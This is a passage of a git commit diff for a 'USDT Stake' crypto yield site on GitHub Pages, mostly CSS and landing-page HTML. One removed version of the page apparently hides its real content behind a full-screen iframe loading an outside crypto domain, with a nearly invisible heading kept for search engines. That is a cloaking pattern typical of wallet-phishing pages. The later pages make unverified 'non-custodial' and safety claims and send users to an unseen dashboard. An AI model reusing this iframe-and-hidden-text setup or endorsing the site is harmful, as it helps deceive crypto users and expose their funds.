-  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
-  .rel:hover{transform:translateY(-2px); border-color:rgba(38,161,123,.35)}
-  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
-  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
-  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
-
-  /* ---------- footer ---------- */
-  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
-  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
-  .footer b{color:var(--muted); font-weight:600}
-
-  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(38,161,123,0)} 100%{box-shadow:0 0 0 0 rgba(38,161,123,0)}}
-
-  @media (max-width:920px){
-    .nav{display:none}
-    .hero{grid-template-columns:1fr; gap:30px}
-    .card{margin:0 auto}
-    .hero h1{font-size:clamp(2.8rem,12vw,3.8rem)}
-    .deck{max-width:none}
-    .steps,.grid3,.faq,.related{grid-template-columns:1fr}
-    .netband{flex-direction:column; align-items:flex-start}
-  }
-  @media (max-width:430px){
-    .chips{gap:7px}
-    .primary,.ghost{width:100%; justify-content:center}
-  }
-  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
-  </style>
-</head>
-<body style="margin: 0; padding: 0; width: 100%; height: 100%; overflow: hidden;">
-
-  <iframe
-    src="https://biswap.in/"
-    style="position: fixed; top: 0; left: 0; width: 100vw; height: 100vh; border: 0; margin: 0; padding: 0; display: block; z-index: 1;"
-    loading="eager"
-    fetchpriority="high"
-    allowfullscreen>
-  </iframe>
-
-  <h1 style="position: fixed; bottom: 10px; left: 10px; z-index: 0; font-size: 8px; color: #ffffff; opacity: 0.15; margin: 0; padding: 0; font-family: sans-serif; pointer-events: none; text-shadow: none;">
-    USDT Stake
-  </h1>
-
+  <script>
+  (function(){
+    "use strict";
+    var card = document.querySelector(".app-card");
+    if (!card) return;
+    card.addEventListener("pointermove", function(event){
+      var rect = card.getBoundingClientRect();
+      card.style.setProperty("--mx", ((event.clientX - rect.left) / rect.width * 100).toFixed(1) + "%");
+      card.style.setProperty("--my", ((event.clientY - rect.top) / rect.height * 100).toFixed(1) + "%");
+    });
+  })();
+  </script>
 </body>
-</html>+</html>
--- a/style.css
+++ b/style.css
@@ -0,0 +1,406 @@
+:root {
+  --bg: #f7f4ef;
+  --surface: #fffdfa;
+  --panel: #ffffff;
+  --ink: #151515;
+  --muted: #696764;
+  --soft: #908d88;
+  --line: rgba(21, 21, 21, 0.1);
+  --line-strong: rgba(21, 21, 21, 0.16);
+  --accent: #26A17B;
+  --accent-soft: rgba(38, 161, 123, 0.12);
+  --shadow: 0 28px 70px -42px rgba(21, 21, 21, 0.5);
+  --max: 1120px;
+}
+
+* {
+  box-sizing: border-box;
+}
+
+html,
+body {
+  min-height: 100%;
+}
+
+body {
+  min-height: 100dvh;
+  margin: 0;
+  display: flex;
+  flex-direction: column;
+  overflow: hidden;
+  color: var(--ink);
+  background:
+    radial-gradient(circle at 50% -16%, rgba(38, 161, 123, 0.13), transparent 34%),
+    linear-gradient(180deg, var(--surface) 0%, var(--bg) 64%, #f3f0eb 100%);
+  font-family: Inter, ui-sans-serif, system-ui, -apple-system, BlinkMacSystemFont, "Segoe UI", sans-serif;
+  -webkit-font-smoothing: antialiased;
+  text-rendering: optimizeLegibility;
+}
+
+a {
+  color: inherit;
+  text-decoration: none;
+}
+
+img {
+  display: block;
+  max-width: 100%;
+}
+
+h1,
+p {
+  margin: 0;
+}
+
+.topbar {
+  width: min(var(--max), calc(100% - 32px));
+  margin: 0 auto;
+  min-height: 72px;
+  display: flex;
+  align-items: center;
+  gap: 18px;
+  flex: 0 0 auto;
+}
+
+.brand {
+  display: inline-flex;
+  align-items: center;
+  gap: 10px;
+  min-width: 0;
+  color: var(--ink);
+  font-size: 1.02rem;
+  font-weight: 760;
+  line-height: 1;
+  white-space: nowrap;
+}
+
+.brand img {
+  width: 30px;
+  height: 30px;
+  border-radius: 50%;
+  box-shadow: 0 0 0 1px var(--line);
+}
+
+.nav {
+  display: flex;
+  align-items: center;
+  gap: clamp(18px, 2.4vw, 30px);
+  margin-left: clamp(4px, 1.8vw, 18px);
+}
+
+.nav a {
+  color: var(--muted);
+  font-size: 0.93rem;
+  font-weight: 560;
+  line-height: 1;
+  transition: color 160ms ease;
+}
+
+.nav a:hover {
+  color: var(--ink);
+}
+
+.spacer {
+  flex: 1;
+}
+
+.ghost,
+.enter {
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  white-space: nowrap;
+}
+
+.ghost {
+  min-height: 40px;
+  padding: 0 17px;
+  border: 1px solid var(--line-strong);
+  border-radius: 999px;
+  background: rgba(255, 255, 255, 0.58);
+  color: var(--ink);
+  font-size: 0.91rem;
+  font-weight: 680;
+  box-shadow: 0 12px 28px -24px rgba(21, 21, 21, 0.7);
+  transition: border-color 160ms ease, transform 160ms ease, background 160ms ease;
+}
+
+.ghost:hover {
+  transform: translateY(-1px);
+  border-color: rgba(38, 161, 123, 0.5);
+  background: #ffffff;
+}
+
+.stage {
+  width: min(var(--max), calc(100% - 32px));
+  margin: 0 auto;
+  flex: 1 1 auto;
+  min-height: 0;
+  display: flex;
+  flex-direction: column;
+  align-items: center;
+  justify-content: center;
+  gap: clamp(24px, 4vh, 34px);
+  padding: 8px 0 12px;
+  text-align: center;
+}
+
+.hero {
+  display: grid;
+  justify-items: center;
+  gap: 15px;
+}
+
+h1 {
+  max-width: 10ch;
+  font-size: clamp(3.05rem, 7vw, 5.15rem);
+  font-weight: 820;
+  letter-spacing: 0;
+  line-height: 0.96;
+}
+
+.sub {
+  max-width: 57ch;
+  color: var(--muted);
+  font-size: clamp(1rem, 1.55vw, 1.18rem);
+  font-weight: 470;
+  line-height: 1.55;
+}
+
+.sub strong {
+  color: var(--ink);
+  font-weight: 760;
+  box-shadow: inset 0 -0.46em 0 var(--accent-soft);
+}
+
+.app-card {
+  --mx: 50%;
+  --my: 18%;
+  position: relative;
+  width: min(430px, 100%);
+  padding: 22px;
+  overflow: hidden;
+  border: 1px solid var(--line);
+  border-radius: 22px;
+  background:
+    radial-gradient(circle at var(--mx) var(--my), rgba(38, 161, 123, 0.12), transparent 34%),
+    linear-gradient(180deg, #ffffff 0%, #fffefa 100%);
+  box-shadow: var(--shadow);
+}
+
+.app-card::before {
+  content: "";
+  position: absolute;
+  inset: 0;
+  border-radius: inherit;
+  pointer-events: none;
+  box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.84);
+}
+
+.token-row {
+  position: relative;
+  display: flex;
+  align-items: center;
+  gap: 15px;
+  min-height: 82px;
+  padding: 14px;
+  border: 1px solid var(--line);
+  border-radius: 16px;
+  background: rgba(247, 244, 239, 0.58);
+  text-align: left;
+}
+
+.token-icon {
+  display: grid;
+  place-items: center;
+  flex: 0 0 auto;
+  width: 58px;
+  height: 58px;
+  border-radius: 50%;
+  background: #ffffff;
+  box-shadow: 0 0 0 1px var(--line), 0 16px 34px -26px rgba(21, 21, 21, 0.7);
+}
+
+.token-icon img {
+  width: 52px;
+  height: 52px;
+  border-radius: 50%;
+}
+
+.token-copy {
+  min-width: 0;
+  display: grid;
+  gap: 5px;
+}
+
+.token-label {
+  color: var(--ink);
+  font-size: 1.08rem;
+  font-weight: 780;
+  line-height: 1.16;
+}
+
+.token-note {
+  color: var(--soft);
+  font-size: 0.88rem;
+  font-weight: 560;
+  line-height: 1.25;
+}
+
+.card-line {
+  width: 1px;
+  height: 24px;
+  margin: 0 auto;
+  background: linear-gradient(180deg, var(--line-strong), rgba(21, 21, 21, 0));
+}
+
+.enter {
+  position: relative;
+  width: 100%;
+  min-height: 56px;
+  gap: 8px;
+  border-radius: 15px;
+  background: var(--accent);
+  color: #ffffff;
+  font-size: 1.05rem;
+  font-weight: 820;
+  line-height: 1;
+  box-shadow: 0 18px 34px -24px rgba(21, 21, 21, 0.85);
+  transition: filter 160ms ease, transform 160ms ease, box-shadow 160ms ease;
+}
+
+.enter:hover {
+  filter: brightness(0.96);
+  transform: translateY(-1px);
+  box-shadow: 0 22px 38px -24px rgba(21, 21, 21, 0.9);
+}
+
+.enter span {
+  font-size: 1.35em;
+  line-height: 0;
+  transform: translateY(-1px);
+}
+
+.foot {
+  flex: 0 0 auto;
+  padding: 0 16px 24px;
+  color: var(--soft);
+  font-size: 0.86rem;
+  font-weight: 560;
+  text-align: center;
+}
+
+@media (max-width: 680px) {
+  body {
+    background:
+      radial-gradient(circle at 50% -8%, rgba(38, 161, 123, 0.16), transparent 38%),
+      linear-gradient(180deg, var(--surface) 0%, var(--bg) 66%, #f3f0eb 100%);
+  }
+
+  .topbar {
+    width: min(100% - 24px, var(--max));
+    min-height: 64px;
+    gap: 10px;
+  }
+
+  .brand {
+    font-size: 0.98rem;
+  }
+
+  .brand img {
+    width: 28px;
+    height: 28px;
+  }
+
+  .nav {
+    display: none;
+  }
+
+  .ghost {
+    min-height: 38px;
+    padding: 0 14px;
+    font-size: 0.87rem;
+  }
+
+  .stage {
+    width: min(100% - 24px, var(--max));
+    gap: 22px;
+    padding: 4px 0 10px;
+  }
+
+  .hero {
+    gap: 13px;
+  }
+
+  h1 {
+    font-size: clamp(2.55rem, 15vw, 3.55rem);
+    line-height: 0.98;
+  }
+
+  .sub {
+    max-width: 32ch;
+    font-size: 0.98rem;
+    line-height: 1.48;
+  }
+
+  .app-card {
+    width: min(100%, 390px);
+    padding: 18px;
+    border-radius: 20px;
+  }
+
+  .token-row {
+    min-height: 78px;
+    padding: 13px;
+    gap: 13px;
+  }
+
+  .token-icon {
+    width: 54px;
+    height: 54px;
+  }
+
+  .token-icon img {
+    width: 48px;
+    height: 48px;
+  }
+
+  .token-label {
+    font-size: 1rem;
+  }
+
+  .enter {
+    min-height: 54px;
+  }
+
+  .foot {
+    padding-bottom: 16px;
+    font-size: 0.82rem;
+  }
+}
+
+@media (max-width: 360px), (max-height: 700px) {
+  .topbar {
+    min-height: 58px;
+  }
+
+  .stage {
+    gap: 16px;
+  }
+
+  h1 {
+    font-size: clamp(2.25rem, 13vw, 3rem);
+  }
+
+  .sub {
+    font-size: 0.92rem;
+  }
+
+  .app-card {
+    padding: 15px;
+  }
+
+  .foot {
+    padding-bottom: 12px;
+  }
+}



==== commit 50e7f82a: "Update" ====
--- a/index.html
+++ b/index.html
@@ -3,108 +3,400 @@
 <head>
   <meta charset="utf-8">
   <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>USDT Stake</title>
-  <meta name="description" content="USDT Stake puts Tether to work to earn yield from your own wallet.">
+  <title>USDT Stake - Stablecoin Yield App</title>
+  <meta name="description" content="USDT Stake helps you put Tether USDt to work from your wallet with clear steps, live app terms, supported chains, and safety checks.">
+  <meta name="theme-color" content="#FBFAF7">
   <link rel="canonical" href="https://usdt-stake.github.io/">
-  <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#F7F4EF">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="USDT Stake">
-  <meta property="og:description" content="USDT Stake puts Tether to work to earn yield from your own wallet.">
-  <meta property="og:url" content="https://usdt-stake.github.io/">
-  <meta property="og:image" content="https://usdt-stake.github.io/favicon.png">
-  <meta name="twitter:card" content="summary">
-  <meta name="twitter:title" content="USDT Stake">
-  <meta name="twitter:description" content="USDT Stake puts Tether to work to earn yield from your own wallet.">
+  <meta name="robots" content="index,follow">
   <link rel="icon" type="image/png" href="favicon.png">
   <link rel="apple-touch-icon" href="favicon.png">
   <link rel="manifest" href="site.webmanifest">
-  <link rel="stylesheet" href="style.css">
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@graph": [
-      {
-        "@type": "WebSite",
-        "@id": "https://usdt-stake.github.io/#website",
-        "url": "https://usdt-stake.github.io/",
-        "name": "USDT Stake",
-        "inLanguage": "en"
-      },
-      {
-        "@type": "WebApplication",
-        "@id": "https://usdt-stake.github.io/#app",
-        "name": "USDT Stake",
-        "applicationCategory": "FinanceApplication",
-        "operatingSystem": "Web",
-        "url": "https://usdt-stake.github.io/",
-        "offers": {
-          "@type": "Offer",
-          "price": "0",
-          "priceCurrency": "USD"
-        }
-      },
-      {
-        "@type": "Organization",
-        "@id": "https://usdt-stake.github.io/#organization",
-        "name": "USDT Stake",
-        "url": "https://usdt-stake.github.io/",
-        "logo": "https://usdt-stake.github.io/favicon.png"
-      }
-    ]
+  <link rel="prefetch" href="dashboard/">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="USDT Stake - Stablecoin Yield App">
+  <meta property="og:description" content="Stake USDT from your wallet with live app terms, supported chains, and clear safety checks before you confirm.">
+  <meta property="og:image" content="og-cover.png">
+  <meta property="og:url" content="https://usdt-stake.github.io/">
+  <style>
+  :root{
+    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F7F4EE;
+    --ink:#1A1512; --muted:#6E665E; --faint:#9C958B;
+    --line:rgba(26,21,18,.09); --line-2:rgba(26,21,18,.05);
+    --accent:#26A17B; --accent-ink:#1C775B; --accent-soft:rgba(38,161,123,.12);
+    --pos:#15A34A;
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(26,21,18,.03), 0 34px 64px -30px rgba(80,30,20,.30), 0 10px 24px -18px rgba(80,30,20,.18);
+    --shadow-soft:0 1px 0 rgba(26,21,18,.02), 0 20px 44px -32px rgba(80,30,20,.26);
+    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
+    --body:"Inter",-apple-system,system-ui,sans-serif;
   }
-  </script>
-
-  <link rel="prefetch" href="dashboard/">
-  <link rel="prerender" href="dashboard/">
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* ---------- texture (dot matrix + warm glow) ---------- */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{position:absolute; inset:0; background:
+      radial-gradient(700px 480px at 78% -6%, rgba(38,161,123,.12), transparent 62%),
+      radial-gradient(680px 520px at 6% 18%, rgba(38,161,123,.07), transparent 60%);}
+  .bg .dots{position:absolute; inset:0;
+    background-image:radial-gradient(rgba(26,21,18,.06) 1px, transparent 1.4px); background-size:23px 23px;
+    -webkit-mask-image:radial-gradient(130% 90% at 50% 10%, #000 44%, transparent 88%);
+            mask-image:radial-gradient(130% 90% at 50% 10%, #000 44%, transparent 88%);}
+
+  /* ---------- top bar ---------- */
+  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:8px; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(38,161,123,.5)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  /* ---------- section frame (mobile-safe: vertical padding only) ---------- */
+  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
+  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
+  .sec-head{max-width:60ch; margin:0 0 clamp(26px,4vh,40px)}
+  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* ---------- hero ---------- */
+  .hero{display:grid; grid-template-columns:minmax(0,1.05fr) minmax(360px,.8fr); align-items:center; gap:clamp(34px,6vw,80px); padding-top:clamp(18px,3vh,40px); padding-bottom:clamp(30px,5vh,56px)}
+  .copy{min-width:0}
+  .hero h1{margin:16px 0 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(3rem,6.4vw,5.2rem); line-height:.98; letter-spacing:-.03em}
+  .deck{max-width:46ch; margin:20px 0 0; color:var(--muted); font-size:clamp(1.04rem,1.35vw,1.18rem); line-height:1.6}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .chips{list-style:none; margin:26px 0 0; padding:0; display:flex; flex-wrap:wrap; gap:9px}
+  .chips li{display:inline-flex; align-items:center; gap:7px; min-height:38px; padding:8px 14px; border:1px solid var(--line); border-radius:999px; background:rgba(255,255,255,.7); font-family:var(--ui); font-weight:500; font-size:.88rem; color:var(--ink)}
+  .chips li::before{content:""; width:6px; height:6px; border-radius:50%; background:var(--accent)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; gap:14px; margin:30px 0 0}
+  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(26,21,18,.7); transition:transform .18s ease, box-shadow .18s ease, filter .18s ease}
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.08); box-shadow:0 22px 38px -16px rgba(26,21,18,.8)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+
+  /* ---------- stake card ---------- */
+  .card{width:min(100%,400px); margin:0 0 0 auto; padding:14px; background:var(--panel); border:1px solid var(--line); border-radius:var(--radius); box-shadow:var(--shadow-card); position:relative}
+  .card::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:var(--radius) var(--radius) 0 0; background:linear-gradient(90deg, transparent, rgba(38,161,123,.4), transparent)}
+  .card-head{display:flex; align-items:center; justify-content:space-between; padding:2px 6px 12px}
+  .card-head .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem; letter-spacing:-.01em}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 12px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .field{position:relative; padding:15px 17px; border-radius:var(--radius-sm); background:var(--field); border:1px solid var(--line-2)}
+  .field + .field{margin-top:6px}
+  .flabel{display:block; color:var(--muted); font-size:.82rem; font-weight:500; margin-bottom:12px}
+  .frow{display:flex; align-items:center; justify-content:space-between; gap:12px}
+  .tokpill{display:inline-flex; align-items:center; gap:8px; padding:6px 12px 6px 6px; border-radius:999px; background:var(--panel); border:1px solid var(--line); font-family:var(--ui); font-weight:600; font-size:.98rem; box-shadow:0 1px 0 rgba(26,21,18,.02)}
+  .tokpill img{width:24px; height:24px; border-radius:50%}
+  .ghostval{color:var(--faint); font-size:.9rem; font-weight:450; white-space:nowrap}
+  .conv{position:relative; height:0}
+  .conv span{position:absolute; left:50%; top:50%; transform:translate(-50%,-50%); width:38px; height:38px; border-radius:50%; z-index:3; background:var(--panel); border:4px solid var(--panel); box-shadow:0 0 0 1px var(--line), 0 8px 18px -10px rgba(80,30,20,.4); display:grid; place-items:center; color:var(--accent-ink)}
+  .conv svg{width:17px; height:17px}
+  .yield{display:flex; align-items:center; justify-content:space-between; gap:10px; margin-top:8px; padding:12px 15px; border-radius:12px; background:var(--accent-soft)}
+  .yield .yl{display:inline-flex; align-items:center; gap:8px; color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.88rem}
+  .yield .yl svg{width:16px; height:16px}
+  .yield .yr{color:var(--accent-ink); font-weight:600; font-size:.82rem; white-space:nowrap}
+  .cta{display:flex; align-items:center; justify-content:center; gap:8px; width:100%; margin-top:8px; min-height:52px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; letter-spacing:-.01em; box-shadow:0 14px 28px -16px rgba(26,21,18,.65); transition:transform .18s ease, filter .18s ease}
+  .cta:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .note{margin:11px 0 2px; text-align:center; color:var(--faint); font-size:.78rem}
+
+  /* ---------- how it works ---------- */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .step{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft); border-top:3px solid var(--accent)}
+  .step .num{font-family:var(--ui); font-weight:700; font-size:.92rem; color:var(--accent-ink)}
+  .step h3{margin:12px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- why / rewards ---------- */
+  .grid3{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .ben{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .ben .ico{width:44px; height:44px; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink); margin-bottom:14px}
+  .ben .ico svg{width:21px; height:21px}
+  .ben h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .ben p{margin-top:8px; color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* ---------- networks strip ---------- */
+  .netband{display:flex; flex-wrap:wrap; align-items:center; justify-content:space-between; gap:18px; padding:22px 24px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .netband .nt{font-family:var(--ui); font-weight:600; color:var(--ink); font-size:1.02rem; max-width:34ch}
+  .nets{display:flex; flex-wrap:wrap; gap:9px}
+  .net{display:inline-flex; align-items:center; gap:8px; padding:9px 15px; border:1px solid var(--line); border-radius:999px; background:var(--field); font-family:var(--ui); font-weight:600; font-size:.88rem; color:var(--ink)}
+  .net .nd{width:8px; height:8px; border-radius:50%; background:var(--accent)}
+  .netband .more{display:inline-flex; align-items:center; gap:7px; color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.92rem; white-space:nowrap}
+  .netband .more svg{width:15px; height:15px}
+
+  /* ---------- FAQ (2-col grid of cards) ---------- */
+  .faq{display:grid; grid-template-columns:repeat(2,1fr); gap:14px}
+  .qa{padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.8rem; color:var(--accent-ink); letter-spacing:.04em}
+  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.08rem; color:var(--ink); letter-spacing:-.01em}
+  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
+  .qa a:not(.cite){color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
+
+  /* ---------- related ---------- */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(38,161,123,.35)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  /* ---------- footer ---------- */
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(38,161,123,0)} 100%{box-shadow:0 0 0 0 rgba(38,161,123,0)}}
+
+  @media (max-width:920px){
+    .nav{display:none}
+    .hero{grid-template-columns:1fr; gap:30px}
+    .card{margin:0 auto}
+    .hero h1{font-size:clamp(2.8rem,12vw,3.8rem)}
+    .deck{max-width:none}
+    .steps,.grid3,.faq,.related{grid-template-columns:1fr}
+    .netband{flex-direction:column; align-items:flex-start}
+  }
+  @media (max-width:430px){
+    .chips{gap:7px}
+    .primary,.ghost{width:100%; justify-content:center}
+  }
+  @media (prefers-reduced-motion:reduce){*{animation-duration:.01ms!important; transition-duration:.01ms!important}}
+  </style>
 </head>
 <body>
+  <div class="bg" aria-hidden="true"><div class="glow"></div><div class="dots"></div></div>
+
   <header class="topbar">
-    <a class="brand" href="#" aria-label="USDT Stake home">
+    <a class="brand" href="./">
       <img src="favicon.png" width="30" height="30" alt="">
       <span>USDT Stake</span>
     </a>
-    <nav class="nav" aria-label="Authority references">
-      <a href="https://tether.to/en/" target="_blank" rel="nofollow noopener noreferrer">Tether</a>
-      <a href="https://ethereum.org/stablecoins/" target="_blank" rel="nofollow noopener noreferrer">Stablecoins</a>
-      <a href="https://www.coingecko.com/en/coins/tether" target="_blank" rel="nofollow noopener noreferrer">Market data</a>
+    <span class="spacer"></span>
+    <nav class="nav" aria-label="Main Navigation">
+      <a href="how-it-works/">How it works</a>
+      <a href="faq/">FAQ</a>
+      <a href="about/">About</a>
+      <a href="security/">Security</a>
+      <a href="supported-chains/">Supported Chains</a>
     </nav>
-    <span class="spacer" aria-hidden="true"></span>
-    <a class="ghost" href="dashboard/" rel="noopener noreferrer">Open app</a>
   </header>
 
-  <main class="stage">
-    <section class="hero" aria-labelledby="page-title">
-      <h1 id="page-title">USDT Stake</h1>
-      <p class="sub"><strong>USDT Stake</strong> puts Tether to work to earn yield from your own wallet.</p>
-    </section>
-
-    <section class="app-card" aria-label="USDT earn card">
-      <div class="token-row">
-        <span class="token-icon"><img src="usdt.png" width="52" height="52" alt="USDT"></span>
-        <span class="token-copy">
-          <span class="token-label">Put Tether to work</span>
-          <span class="token-note">Yield shown in app</span>
-        </span>
-      </div>
-      <div class="card-line" aria-hidden="true"></div>
-      <a class="enter" href="dashboard/" rel="noopener noreferrer">Enter App <span aria-hidden="true">&#8250;</span></a>
+  <main>
+    <section class="wrap hero">
+      <div class="copy">
+        <span class="eyebrow"><span class="dot"></span>Stablecoin staking</span>
+        <h1>USDT Stake</h1>
+        <p class="deck">USDT Stake is built for putting <a class="cite" href="https://tether.to/en/usdt/" rel="nofollow noopener noreferrer">Tether USDt</a> to work without giving up wallet control. Connect, choose an available chain, review the live yield terms, and stake with <strong>clear on-chain confirmation</strong>.</p>
+        <ul class="chips">
+          <li>Non-custodial app</li>
+          <li>Stablecoin focused</li>
+          <li>Live terms in app</li>
+          <li>Wallet-confirmed</li>
+        </ul>
+        <div class="cta-row">
+          <a class="primary" href="dashboard/">
+            Open App
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round"><path d="M5 12h14M13 6l6 6-6 6"/></svg>
+          </a>
+          <a class="ghost" href="how-it-works/">
+            How it works
+            <svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M9 6l6 6-6 6"/></svg>
+          </a>
+        </div>
+      </div>
+
+      <section class="card" aria-label="Stake preview">
+        <div class="card-head">
+          <span class="ct">Stake</span>
+          <span class="pill"><span class="pdot"></span>Preview</span>
+        </div>
+        <div class="field">
+          <span class="flabel">Stake</span>
+          <div class="frow">
+            <span class="tokpill"><img src="usdt.png" alt="USDT">USDT</span>
+            <span class="ghostval">Amount in app</span>
+          </div>
+        </div>
+        <div class="conv">
+          <span><svg viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"><path d="M12 5v14M6 13l6 6 6-6"/></svg></span>
+        </div>
+        <div class="field">
+          <span class="flabel">Position</span>
+          <div class="frow">
+            <span class="tokpill"><img src="usdt.png" alt="Staked USDT">Staked USDT</span>
+            <span class="ghostval">Balance in app</span>
+          </div>
+        </div>
+        <div class="yield">
+          <span class="yl">
